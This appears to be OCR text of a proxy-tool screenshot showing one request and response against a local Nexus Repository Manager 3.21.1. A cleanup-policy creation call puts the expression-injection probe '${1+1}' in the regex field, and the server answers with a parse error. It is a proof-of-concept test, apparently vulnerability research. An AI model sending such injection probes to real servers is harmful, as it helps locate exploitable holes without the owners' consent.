 Request
Raw Params Headers Hex
POST /service/extdirect HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8081/
X-Nexus-UI: true
NX-ANTI-CSRF-TOKEN: 0.10111139177727424
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 402
Connection: close
Cookie: NX-ANTI-CSRF-TOKEN=0.10111139177727424; _ga=GA1.1.1582967016.1586230976;
rdt_uuid=2cc6dd58-9e97-4cbb-a47a-d0e0f3a6448e;
NXSESSIONID=7f61260d-f879-4f81-ad0b-612c2d343c03
{"action":"cleanup_CleanupPolicy","method":"create","data":[{"name":"111111111111
","format":"(All
Formats)","notes":"11111","mode":"delete","lastBlobUpdatedEnabled":true,"criteria
.lastBlobUpdated":11,"lastDownloadedEnabled":true,"criteria.lastDownloaded":111,"
releaseTypeEnabled":false,"regexEnabled":true,"criteria":{"lastBlobUpdated":11,"l
astDownloaded":111,"regex":"${1+1}"}}],"type":"rpc","tid":20}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Wed, 08 Apr 2020 08:15:32 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
X-Frame-Options: DENY
Content-Length: 220
{"tid":20,"action":"cleanup_CleanupPolicy","method":"create","result":{"messages":null,"errors":{"criteria.regex":"I
nvalid regular expression pattern: expected '}' at position 3"},"success":false,"data":[]},"type":"rpc"}